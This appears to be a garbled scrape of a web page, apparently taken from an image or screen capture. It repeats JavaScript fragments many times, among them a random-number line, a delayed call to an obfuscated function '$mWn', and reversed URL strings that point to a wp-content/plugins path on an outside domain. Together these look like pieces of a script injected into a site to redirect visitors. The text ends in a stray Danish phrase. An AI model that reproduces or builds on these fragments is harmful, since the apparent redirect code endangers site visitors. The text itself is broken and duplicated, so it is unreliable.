
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
der vel ingen grund til at få nysgerrige